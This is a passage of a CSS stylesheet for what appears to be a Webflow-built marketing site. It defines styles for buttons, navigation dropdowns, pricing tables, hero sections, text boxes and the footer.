  font-size: 16px;
  line-height: 1.5em;
}

a {
  text-decoration: none;
}

ul {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
  font-family: Karla, sans-serif;
  font-size: 16px;
}

strong {
  font-weight: 600;
}

blockquote {
  border-left: 2px solid var(--rm-blue);
  background-color: rgba(140, 177, 215, .1);
  margin: 1em 32px;
  padding: 16px 16px 16px 24px;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.75;
}

.body {
  white-space: normal;
}

.button {
  border: 1px solid var(--dark-purple);
  background-color: var(--main-purple);
  color: var(--white);
  text-align: center;
  border-radius: 8px;
  margin-bottom: 16px;
  padding: 12px 32px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  transition: background-color .2s;
}

.button:hover {
  background-color: #5600ca;
}

.button.secondary {
  border-color: var(--grey);
  background-color: var(--dark-blue);
}

.button.secondary:hover {
  background-color: var(--deep-purple);
}

.button.white {
  border-color: var(--light-grey);
  background-color: var(--white);
  color: var(--dark-blue);
  font-weight: 700;
  transition: color .2s, background-color .2s;
}

.button.white:hover {
  background-color: var(--back-violet);
}

.button.outline {
  border-color: var(--white);
  background-color: rgba(0, 0, 0, 0);
}

.button.outline:hover {
  background-color: rgba(255, 255, 255, .1);
}

.button.black {
  border-color: var(--black);
  background-color: var(--dark-blue);
}

.button.black:hover {
  background-color: var(--grey);
}

.button.black:active {
  background-color: var(--main-purple);
}

.button.white-purple {
  color: var(--main-purple);
  background-color: #fbf8ff;
  font-weight: 700;
}

.button.white-purple:hover {
  background-color: var(--soft-violet);
}

.wrapper {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 32px;
  padding-right: 32px;
}

.wrapper.large {
  max-width: 1200px;
}

.wrapper.medium {
  max-width: 1000px;
}

.wrapper.small {
  max-width: 800px;
}

.hidden-embed {
  display: block;
}

.purple-text {
  color: var(--main-purple);
}

.section-old {
  padding-top: 80px;
  padding-bottom: 80px;
}

.content__p {
  margin-bottom: 1.5em;
  font-size: 16px;
}

.steps-box {
  color: var(--faint-grey);
  padding-left: 16px;
  padding-right: 24px;
  font-family: Karla, sans-serif;
  font-size: 16px;
  line-height: 1.6;
}

.sub-section {
  margin-top: 80px;
  margin-bottom: 80px;
}

.before-after__wrapper {
  text-align: center;
  flex-wrap: wrap;
  justify-content: space-between;
  display: flex;
}

.before-after__before {
  width: 50%;
  padding-right: 32px;
}

.before-after__after {
  width: 50%;
  padding-left: 32px;
}

.before-after__image {
  border-radius: 8px;
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
  box-shadow: 0 16px 32px rgba(17, 28, 38, .2);
}

.uprise-logo {
  height: 48px;
  margin-bottom: 24px;
}

.agencies__step {
  align-items: center;
  margin-bottom: 8px;
  display: flex;
  position: relative;
}

.agencies__step-number {
  width: 48px;
  text-align: center;
  flex: none;
  margin-left: 16px;
  margin-right: 24px;
  font-size: 40px;
  font-weight: 600;
}

.agencies__step-arrow {
  position: absolute;
  top: 60%;
}

.agencies__step-arrow.right {
  transform-style: preserve-3d;
  left: 60px;
  transform: rotateX(180deg)rotateY(0)rotateZ(180deg);
}

.before-after__image-container {
  margin-top: 16px;
  padding-bottom: 56.25%;
  position: relative;
}

.before-after__controls {
  flex-wrap: wrap;
  justify-content: center;
  margin-bottom: 24px;
  display: flex;
}

.question-dropdown {
  z-index: 1;
  width: 100%;
  text-align: left;
  margin-bottom: -1px;
  display: block;
}

.question-dropdown-trigger {
  width: 100%;
  white-space: normal;
  background-color: rgba(246, 240, 255, 0);
  border-radius: 8px;
  justify-content: space-between;
  align-items: center;
  padding: 24px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.5;
  transition: color .2s;
  display: flex;
}

.question-dropdown-trigger:hover {
  color: var(--main-purple);
}

.question-dropdown-trigger.w--open {
  border-radius: 8px;
}

.question-dropdown-content-wrapper {
  background-color: rgba(0, 0, 0, 0);
  display: block;
  position: static;
  overflow: hidden;
}

.expando__header-icon {
  width: 24px;
  height: 24px;
  color: var(--rm-purple);
  flex: none;
  margin-left: 16px;
}

.question-dropdown-content {
  padding: 16px 24px;
}

.pricing-grid {
  max-width: 1000px;
  grid-column-gap: 24px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  margin: -160px auto 32px;
  display: grid;
  position: relative;
}

.pricing-table {
  grid-column-gap: 0px;
  grid-row-gap: 0px;
  border: 1px solid var(--faint-grey);
  background-color: var(--white);
  text-align: center;
  white-space: normal;
  border-radius: 8px;
  flex-direction: column;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: center;
  padding: 40px 40px 36px;
  line-height: 1.25;
  display: flex;
  position: relative;
  box-shadow: 0 8px 12px rgba(0, 0, 0, .05);
}

.pricing-table.preferred {
  border-color: var(--soft-violet);
  background-color: var(--back-violet);
  text-align: center;
}

.pricing-table.basic {
  transition: opacity .7s ease-in-out;
}

.pricing__table-heading {
  text-align: center;
  margin-bottom: 16px;
  font-size: 26px;
  display: block;
}

.pricing__table-price {
  text-align: center;
  margin-bottom: 24px;
  font-family: Montserrat, sans-serif;
  font-size: 48px;
  font-weight: 700;
}

.text-link {
  border-bottom: 1px solid var(--light-violet);
  color: var(--rm-purple);
  text-decoration: none;
}

.blockers-image {
  width: 100%;
  margin-top: 8px;
  display: block;
}

.blockers-image.tall {
  display: none;
}

.rich-text h2 {
  margin-top: 2em;
  margin-bottom: .5em;
  font-size: 32px;
}

.rich-text p {
  margin-bottom: 1em;
  font-size: 16px;
}

.rich-text h3 {
  margin-top: 1.5em;
  margin-bottom: 1em;
  font-size: 24px;
}

.rich-text h4 {
  margin-bottom: .5em;
  font-size: 20px;
  font-weight: 500;
}

.rich-text a {
  border-bottom: 1px solid var(--violet);
  color: var(--rm-purple);
  text-decoration: none;
}

.rich-text li {
  font-size: 16px;
  line-height: 1.5;
}

.rich-text ul {
  margin-bottom: 1em;
  padding-left: 24px;
}

.docs-header__date {
  color: rgba(17, 28, 38, .5);
  margin-bottom: 3em;
  font-weight: 500;
}

.blockers__before {
  flex-direction: column;
  justify-content: space-between;
  padding-right: 16px;
  display: flex;
}

.blockers__after {
  flex-direction: column;
  justify-content: space-between;
  padding-left: 16px;
  display: flex;
}

.form-input-block {
  width: 100%;
  margin-bottom: 18px;
}

.form-input-block.small {
  margin-bottom: 12px;
}

.form-input-label {
  color: var(--grey);
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 500;
  line-height: 1.5em;
}

.form-input-label.small {
  font-size: 14px;
}

.form__success {
  background-color: rgba(0, 184, 18, .25);
  border-radius: 8px;
  padding: 16px;
}

.form__error {
  background-color: rgba(197, 0, 0, .25);
  border-radius: 8px;
  margin-top: 16px;
  padding: 16px;
}

.utility-page-wrap {
  width: 100vw;
  height: 100vh;
  max-height: 100%;
  max-width: 100%;
  min-height: 550px;
  background-color: var(--back-grey);
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
}

.utility-page-content {
  width: 400px;
  text-align: center;
  flex-direction: column;
  align-items: center;
  display: flex;
}

.privacy-graphic-wide {
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.privacy-graphic-tall {
  display: none;
}

.resource-featured__wrapper {
  border: 1px solid var(--faint-grey);
  background-color: var(--white);
  color: var(--rm-dark);
  border-radius: 8px;
  margin-bottom: 80px;
  transition: transform .2s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 8px 20px rgba(0, 0, 0, .03);
}

.resource-featured__wrapper:hover {
  transform: translate(0, -2px);
}

.resource-featured__image {
  width: 50%;
  min-height: 320px;
  object-fit: cover;
  border-radius: 8px;
  display: block;
  position: relative;
}

.resource-featured__content {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  padding: 48px;
  display: flex;
}

.resource-featured__category {
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 500;
}

.resource-featured__author {
  color: var(--light-grey);
  font-weight: 500;
}

.resource-featured__author-by {
  margin-right: 4px;
  display: inline-block;
}

.resource-featured__author-name {
  display: inline-block;
}

.resource-featured__title {
  margin-bottom: .5em;
}

.resources__wrapper {
  grid-column-gap: 32px;
  grid-row-gap: 32px;
  flex-wrap: wrap;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.pricing-slider__wrapper {
  margin-bottom: 64px;
}

.pricing-slider__heading {
  margin-bottom: 16px;
  font-weight: 600;
}

.pricing-slider__range-wrapper {
  justify-content: center;
  align-items: center;
  display: flex;
}

.pricing-slider__range {
  width: 100%;
  height: 24px;
  max-width: 600px;
}

.pricing__table-includes {
  text-align: left;
  margin-bottom: 8px;
  margin-right: auto;
  font-family: Karla, sans-serif;
  font-size: 16px;
  font-weight: 500;
}

.pricing-table-row {
  width: 100%;
  text-align: left;
  align-items: flex-start;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 14px;
  display: flex;
}

.pricing__table-check-v2 {
  width: 16px;
  height: 16px;
  color: #0fda00;
  flex: none;
  margin-top: 4px;
  margin-right: 16px;
}

.pricing__table-text-v2 {
  font-family: Karla, sans-serif;
  font-size: 16px;
  line-height: 1.45em;
}

.resource-featured__date, .resource__date {
  opacity: .5;
  font-weight: 500;
}

.purple-gradient-text {
  background-image: linear-gradient(to right, var(--soft-purple), var(--main-purple));
  color: var(--light-purple);
  -webkit-text-fill-color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}

.spacer {
  width: 24px;
  height: 4px;
}

.spacer._16 {
  width: 16px;
  height: 16px;
}

.spacer._32 {
  width: 32px;
  height: 32px;
}

.spacer._164 {
  width: 164px;
  height: 164px;
}

.spacer._64 {
  width: 64px;
  height: 64px;
}

.spacer._80 {
  width: 80px;
  height: 80px;
}

.spacer._48 {
  width: 48px;
  height: 48px;
}

.spacer._164 {
  width: 164px;
  height: 164px;
}

.spacer._96 {
  width: 96px;
  height: 96px;
}

.spacer._24 {
  height: 24px;
}

.spacer._128 {
  width: 128px;
  height: 128px;
}

.pricing-icon {
  margin-bottom: 16px;
  margin-right: 12px;
}

.tooltip {
  border-bottom: 1px dashed var(--rm-purple);
}

.home-hero-illustration {
  z-index: 1;
  width: 800px;
  max-width: none;
  flex: none;
  position: relative;
}

.home-hero-illustration.curved {
  border-radius: 8px;
}

.pricing-table-rich-text li {
  margin-bottom: 2px;
}

.pricing-table-rich-text p {
  margin-bottom: 4px;
  font-size: 16px;
}

.navigation {
  z-index: 300;
  width: 100%;
  background-color: var(--white);
  position: fixed;
  top: 0;
}

.nav-item-small {
  color: var(--dark-grey);
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 10px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4em;
  text-decoration: none;
  transition: all .2s;
  display: block;
}

.nav-item-small:hover, .nav-item-small.purple-text {
  color: var(--main-purple);
}

.nav-item-small.purple-text:hover {
  color: var(--deep-purple);
}

.nav-item-small.arrow {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc33c2255d2484c6d21dd_Small%20Grey%20Right%20Arrow.svg");
  background-position: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  padding-right: 12px;
  display: inline-block;
}

.nav-item-small.arrow:hover {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc38e5369eb2a6b41db3b_Small%20Purple%20Right%20Arrow.svg");
  padding-right: 16px;
}

.nav-item-small.desktop-hidden {
  display: none;
}

.mt2-nav-dropdown-arrow {
  opacity: .5;
  margin-top: 3px;
  margin-left: 6px;
  display: none;
}

.nav-dropdown-wrapper {
  margin-right: 24px;
  position: relative;
}

.nav-dropdown-wrapper.hidden {
  display: none;
}

.dropdown-base {
  border: 1px solid var(--faint-grey);
  opacity: 0;
  background-color: #fff;
  border-radius: 4px;
  padding: 0;
  transition: all .2s;
  display: none;
  position: absolute;
  left: -112px;
  transform: translate(0, 10px);
  box-shadow: 0 -3px 14px rgba(0, 0, 0, .14);
}

.dropdown-base.w--open {
  opacity: 1;
  border-radius: 4px;
  flex-direction: row;
  margin-left: auto;
  margin-right: auto;
  padding: 15px 40px 25px;
  display: flex;
  left: -90px;
  transform: translate(0);
  box-shadow: 0 0 14px rgba(0, 0, 0, .14);
}

.dropdown-base.company {
  padding-right: 0;
  left: -346px;
}

.dropdown-base.platform {
  left: -225px;
}

.dropdown-base.customers {
  left: -202px;
}

.dropdown-base.customers-2 {
  left: -102px;
}

.nav-column-title {
  width: 100%;
  border-bottom: 2px solid var(--faint-grey);
  color: var(--grey);
  letter-spacing: .6px;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 8px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 18px;
}

.dropdown-arrow-icon {
  width: 28px;
  margin-left: auto;
  margin-right: auto;
  position: absolute;
  top: -10px;
  bottom: auto;
  left: 0%;
  right: 0%;
}

.dropdown-arrow-icon.left {
  right: 39%;
}

.nav-menu {
  float: none;
  flex: 1;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.nav-mobile-sign-in-button {
  align-items: center;
  display: none;
}

.nav-logo-link {
  float: none;
  align-items: center;
  margin-right: auto;
  display: flex;
  position: relative;
}

.nav-logo-link:hover {
  opacity: .8;
}

.nav-left-column {
  justify-content: flex-start;
  margin-left: 28px;
  margin-right: 0;
  display: flex;
}

.nav-container {
  height: 88px;
  max-width: 1300px;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.dropdown-column {
  border-radius: 4px;
  flex-direction: column;
  padding: 24px;
}

.dropdown-column.features {
  width: 320px;
  padding-bottom: 16px;
  padding-right: 30px;
}

.dropdown-column.platforms {
  width: 205px;
  background-color: var(--back-grey);
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  align-items: flex-start;
  padding-bottom: 16px;
  display: flex;
}

.dropdown-column.companies {
  width: 215px;
  background-color: var(--back-grey);
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-column.industries {
  width: 280px;
  padding-bottom: 12px;
}

.dropdown-column.blog {
  width: 240px;
  background-color: var(--back-grey);
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  padding-bottom: 10px;
}

.dropdown-column.company {
  width: 260px;
}

.dropdown-column.use-cases {
  width: 300px;
  padding-bottom: 16px;
  padding-right: 8px;
}

.dropdown-column.industries {
  width: 260px;
  padding-right: 8px;
}

.dropdown-column.platforms {
  width: 205px;
  background-color: #f8fafd;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  align-items: flex-start;
  padding-bottom: 16px;
  display: flex;
}

.dropdown-column.features {
  width: 330px;
  padding-bottom: 16px;
  padding-right: 30px;
}

.dropdown-column.blog {
  width: 240px;
  background-color: #f8fafd;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  padding-bottom: 10px;
}

.nav-right-column {
  flex: 1;
  justify-content: flex-end;
  display: flex;
}

.nav-bar {
  width: 100%;
  height: 88px;
  background-color: rgba(255, 255, 255, 0);
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  padding-left: 32px;
  padding-right: 36px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}

.nav-link {
  color: var(--dark-grey);
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-bottom: 10px;
  margin-right: 24px;
  padding: 5px 0;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 700;
  line-height: 1.1;
  transition: color .2s;
  display: flex;
}

.nav-link:hover {
  color: var(--grey);
}

.nav-link.w--current {
  color: #0c406a;
}

.nav-link.log-in {
  margin-right: 20px;
}

.nav-link.visible-on-large-desktop {
  display: none;
}

.nav-dropdown-trigger {
  height: 100%;
  color: var(--dark-grey);
  cursor: default;
  justify-content: center;
  align-items: center;
  padding-top: 15px;
  padding-bottom: 15px;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 700;
  transition: color .2s;
  display: flex;
}

.nav-dropdown-trigger.w--current {
  color: #fff;
}

.nav-button {
  border: 1px solid var(--main-purple);
  background-color: var(--main-purple);
  color: var(--white);
  text-align: center;
  border-radius: 6px;
  padding: 10px 28px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  transition: background-color .2s;
}

.nav-button:hover {
  background-color: #5600ca;
}

.nav-button.mobile {
  display: none;
}

.nav-button.secondary {
  color: var(--main-purple);
  background-color: rgba(0, 0, 0, 0);
  margin-right: 12px;
  padding-left: 23px;
  padding-right: 23px;
}

.nav-button.secondary:hover {
  background-color: var(--back-violet);
}

.nav-button.secondary:active {
  background-color: var(--soft-violet);
}

.nav-link-box {
  grid-column-gap: 8px;
  grid-row-gap: 16px;
  color: var(--dark-blue);
  border-radius: 4px;
  grid-template-rows: auto;
  grid-template-columns: 26px 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 14px;
  transition: background-color .2s, color .2s;
  display: grid;
}

.nav-link-box:hover {
  color: var(--main-purple);
}

.nav-link-box.small {
  grid-template-columns: 22px 1fr;
  align-items: center;
  margin-bottom: 10px;
}

.nav-box-link-title {
  margin-bottom: 0;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 500;
  line-height: 24px;
}

.nav-box-link-subtitle {
  color: var(--light-grey);
  font-family: Karla, sans-serif;
  font-size: 14px;
  line-height: 1.3em;
}

.section {
  padding: 65px 40px;
  display: block;
  position: relative;
  overflow: visible;
}

.section.light-grey {
  background-color: var(--back-grey);
}

.section.dark-blue {
  background-color: var(--dark-blue);
  color: var(--white);
}

.section.dark-blue.home-hero {
  padding-top: 95px;
  padding-bottom: 95px;
}

.section.dark-blue.home-hero.full-size {
  height: 95vh;
  min-height: 680px;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/6344d1ed69f84043e34c1622_Mask%20group.svg");
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 72px;
}

.section.dark-blue.overflow-none {
  overflow: hidden;
}

.section.dark-blue.top-right-gradient {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/63f82efb8fa23e05b8c5c255_Rectangle%20823.svg");
  background-position: 100% 0;
  background-repeat: no-repeat;
  background-size: auto;
}

.section.dark-blue.home-hero-gradient {
  background-image: linear-gradient(122deg, var(--black) 23%, #6561bb);
  padding-top: 95px;
  padding-bottom: 95px;
}

.section.dark-blue.home-hero-gradient.full-size {
  height: 95vh;
  min-height: 680px;
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/6344d1ed69f84043e34c1622_Mask%20group.svg");
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 72px;
}

.section.large {
  padding-top: 140px;
  padding-bottom: 140px;
}

.section.large.light-grey {
  background-color: var(--back-grey);
}

.section.large.overflow-none {
  overflow: hidden;
}

.section.small {
  padding-top: 50px;
  padding-bottom: 50px;
}

.section.gradient {
  background-color: var(--dark-blue);
  background-image: linear-gradient(161deg, var(--deep-purple) 5%, var(--strong-pink));
  color: var(--white);
}

.section.purple {
  background-color: var(--main-purple);
  color: var(--white);
}

.section.medium {
  padding-top: 95px;
  padding-bottom: 95px;
}

.section.medium.small-top-padding {
  padding-top: 32px;
}

.section.no-bottom-padding {
  padding-bottom: 0;
}

.section.dark-purple {
  background-color: var(--deep-purple);
  color: var(--white);
}

.container {
  max-width: 1300px;
  display: block;
  overflow: visible;
}

.container.center-align {
  text-align: center;
}

.container.relative {
  position: relative;
}

.container.full-height {
  height: 100%;
}

.container.full-height.ends {
  flex-direction: column;
  justify-content: center;
  display: flex;
}

.paragraph {
  color: var(--dark-grey);
  margin-bottom: 16px;
  font-size: 18px;
}

.paragraph.medium {
  font-size: 20px;
  display: block;
}

.paragraph.medium.light-grey {
  color: var(--faint-grey);
  text-align: left;
}

.paragraph.medium.light-grey.center-align {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.paragraph.medium.grey {
  color: var(--grey);
}

.paragraph.large {
  font-size: 22px;
  line-height: 1.45em;
}

.paragraph.large.grey, .paragraph.large.light-grey {
  color: var(--faint-grey);
}

.paragraph.x-large {
  margin-bottom: 24px;
  font-size: 24px;
  font-weight: 500;
  line-height: 1.45em;
}

.paragraph.x-large.grey {
  color: var(--soft-grey);
}

.paragraph.small {
  font-size: 16px;
  line-height: 1.4em;
}

.paragraph.small.light-grey.no-margin {
  margin-bottom: 0;
}

.paragraph.small.grey {
  color: var(--light-grey);
}

.paragraph.x-small {
  font-size: 14px;
}

.paragraph.light-grey {
  color: var(--faint-grey);
}

.paragraph.white {
  color: var(--white);
}

.paragraph.purple {
  color: var(--light-purple);
}

.cta-button-subtext {
  color: var(--light-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62280ebf64968662c3406cf6_Small%20Grey%20Tick.svg");
  background-position: 0%;
  background-repeat: no-repeat;
  background-size: auto;
  margin-bottom: 16px;
  padding-left: 18px;
  font-size: 14px;
  display: inline-block;
}

.cta-button-subtext.light {
  color: var(--light-violet);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62297a479a6cfb9f3210373d_Light%20Purple%20Tick.svg");
  margin-left: 0;
  display: inline-block;
}

.cta-button-subtext.left-margin {
  margin-left: 16px;
}

.bottom-divider-image {
  width: 102%;
  max-width: none;
  min-width: 300px;
  display: block;
  position: absolute;
  bottom: -1px;
  left: -1%;
  right: 0;
}

.heading {
  margin-bottom: 16px;
  display: block;
}

.heading.h2 {
  margin-bottom: 16px;
  font-size: 34px;
  font-weight: 700;
  line-height: 1.3em;
}

.heading.h2.no-margin {
  margin-bottom: 0;
}

.heading.large-h1 {
  margin-bottom: 16px;
  font-size: 48px;
  font-weight: 700;
  line-height: 1.2em;
}

.heading.h4 {
  margin-bottom: 12px;
  font-size: 22px;
  line-height: 1.45em;
}

.heading.h4.no-margin {
  margin-bottom: 0;
}

.heading.h1 {
  margin-bottom: 18px;
  font-size: 42px;
  font-weight: 700;
  line-height: 1.25em;
  display: block;
}

.heading.h5 {
  margin-bottom: 8px;
  font-size: 16px;
  line-height: 1.5em;
}

.heading.h3 {
  margin-bottom: 12px;
  font-size: 26px;
  line-height: 1.4em;
}

.heading.h3.no-margin {
  margin-bottom: 0;
}

.heading.xl-h1 {
  margin-bottom: 16px;
  font-size: 52px;
  font-weight: 700;
  line-height: 1.2em;
}

.hero-grid {
  width: 100%;
  grid-column-gap: 32px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: minmax(600px, 1fr) 1fr;
  align-items: center;
}

.text-box {
  max-width: 700px;
}

.text-box.center-align {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.text-box._750px {
  max-width: 750px;
}

.text-box._750px.center-align {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.text-box._550px {
  max-width: 550px;
}

.text-box._550px.center-align {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.text-box._550px.z-index-3 {
  z-index: 3;
  position: relative;
}

.text-box._500px {
  max-width: 500px;
}

.text-box._500px.centered {
  margin-left: auto;
  margin-right: auto;
}

.text-box._450px {
  max-width: 450px;
}

.text-box._450px.centered {
  margin-left: auto;
  margin-right: auto;
}

.text-box._400px {
  max-width: 400px;
}

.text-box.centered {
  margin-left: auto;
  margin-right: auto;
}

.text-box._540px {
  max-width: 540px;
}

.text-box._800px {
  max-width: 800px;
}

.text-box._600px {
  max-width: 600px;
}

.text-box._900px {
  max-width: 900px;
}

.text-box._850px {
  max-width: 850px;
}

.text-box._950px {
  max-width: 950px;
}

.text-box._1000px {
  max-width: 1000px;
}

.text-box._1100px {
  max-width: 1100px;
}

.text-box._350px {
  max-width: 350px;
}

.text-box._300px {
  max-width: 300px;
}

.text-box._250px {
  max-width: 250px;
}

.text-box._220px {
  max-width: 220px;
}

.text-box._420px {
  max-width: 420px;
}

.title-tag {
  color: var(--light-grey);
  text-transform: uppercase;
  margin-bottom: 12px;
  font-family: Karla, sans-serif;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.4em;
}

.title-tag.light-purple {
  color: var(--soft-purple);
}

.title-tag.light-blue {
  color: var(--light-blue);
}

.title-tag.small {
  letter-spacing: .6px;
  margin-bottom: 4px;
  font-size: 12px;
}

.title-tag.red {
  color: #ff0004;
}

.title-tag.purple {
  color: var(--main-purple);
}

.feature-left-image {
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: .8fr 1fr;
  align-items: center;
}

.feature-left-image.top-align {
  align-items: start;
  justify-items: start;
}

.light-purple-text {
  color: var(--soft-purple);
}

.center-image {
  margin-bottom: 16px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.center-image.larger {
  max-width: 140%;
  margin-left: -20%;
}

.feature-right-image {
  grid-column-gap: 48px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr .8fr;
  align-items: center;
}

.arrow-button {
  color: var(--main-purple);
  background-color: rgba(0, 0, 0, 0);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62296e73ee3f7601ac736cfd_Purple%20Right%20Arrow.svg");
  background-position: 100% 48%;
  background-repeat: no-repeat;
  background-size: auto;
  margin-bottom: 16px;
  padding: 2px 16px 2px 0;
  font-size: 16px;
  font-weight: 600;
  transition: padding .2s;
  display: inline-block;
}

.arrow-button:hover {
  padding-right: 20px;
}

.arrow-button.white-down {
  color: var(--white);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62e333fc2d6affd0cf77dcf1_White%20Down%20Arrow.svg");
  background-size: 11px;
}

.arrow-button.down {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62e33bdfdc5c10ef1a60f5c8_Frame%202906.svg");
  background-size: 11px;
}

.arrow-button.large-down {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/62e33bdfdc5c10ef1a60f5c8_Frame%202906.svg");
  background-size: 11px;
  font-size: 18px;
}

.top-divider-image {
  width: 102%;
  max-width: none;
  min-width: 300px;
  display: block;
  position: absolute;
  top: -1px;
  left: -1%;
  right: 0;
}

.top-divider-image.above {
  z-index: 2;
}

.quote-icon {
  margin-bottom: 24px;
}

.icon {
  width: 50px;
  height: 50px;
  color: #fff;
  margin-bottom: 10px;
  font-size: 24px;
}

.card {
  width: 100%;
  height: 100%;
  color: #2d2d2d;
  text-align: center;
  background-color: #fff;
  border: 1px solid #f0edeb;
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  padding: 36px 32px 24px;
  transition: transform .2s, opacity .2s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, .04);
}

.card.left-align {
  text-align: left;
  align-items: flex-start;
}

.platform-card {
  width: 100%;
  height: 100%;
  max-width: 400px;
  color: #2d2d2d;
  background-color: #fff;
  border-radius: 8px;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .08), 0 8px 24px rgba(0, 0, 0, .03);
}

.platform-card:hover {
  transform: translate(0, -4px);
}

.platform-card-text-block {
  padding: 26px 26px 10px;
  position: -webkit-sticky;
  position: sticky;
  top: 100px;
}

.case-study-card-thumbnail {
  height: 240px;
  justify-content: center;
  align-items: center;
  padding: 70px;
  display: flex;
  position: relative;
}

.cover-image {
  z-index: 0;
  width: 100%;
  height: 100%;
  max-width: none;
  object-fit: cover;
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
}

.cover-image.darker {
  filter: brightness(55%);
}

.cover-image.dark {
  filter: brightness(90%);
}

.case-study-card-logo-image {
  position: relative;
}

.case-study-card-slash {
  width: 101%;
  max-width: 101%;
  position: absolute;
  bottom: -1px;
  left: 0;
  right: 0;
}

.case-study-card-slash.mobile-visible {
  display: none;
}

.footer-logo {
  margin-bottom: 20px;
}

.footer-links-container {
  flex-direction: column;
  margin-bottom: 24px;
  display: flex;
}

.footer-links-container.hidden {
  display: none;
}

.footer-header {
  color: #fff;
  letter-spacing: 0;
  text-transform: none;
  margin-bottom: 8px;
  font-family: Karla, sans-serif;
  font-size: 18px;
  font-weight: 700;
}

.bottom-footer-grid {
  grid-template-rows: auto;
  grid-template-columns: 1fr auto;
}

.footer-container {
  width: 100%;
  max-width: 1360px;
  flex-direction: column;
  justify-content: center;
  margin-left: auto;
  margin-right: auto;
  padding-top: 40px;
  padding-left: 40px;
  padding-right: 40px;
  display: block;
}

.footer {
  z-index: 0;
  background-color: var(--black);
  color: var(--white);
  padding-top: 48px;
  padding-bottom: 24px;
  position: relative;
}

.footer-legal-grid {
  width: auto;
  grid-column-gap: 40px;
  text-align: right;
  grid-template-rows: auto;
  grid-template-columns: auto auto;
  justify-items: end;
}

.footer-link {
  color: var(--light-grey);
  cursor: pointer;
  margin-bottom: 10px;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 500;
  line-height: 1.25em;
  text-decoration: none;
  transition: color .2s ease-in-out;
  display: block;
}

.footer-link:hover {
  opacity: 1;
  color: #f4f4f4;
}

.footer-link.w--current {
  opacity: 1;
}

.footer-legal-link {
  color: var(--grey);
  cursor: pointer;
  font-family: Karla, sans-serif;
  font-size: 15px;
  text-decoration: none;
  transition: color .2s ease-in-out;
  display: block;
}

.footer-legal-link:hover {
  opacity: 1;
  color: #f4f4f4;
}

.footer-legal-link.w--current {
  opacity: 1;
}

.footer-grid {
  grid-template-rows: auto;
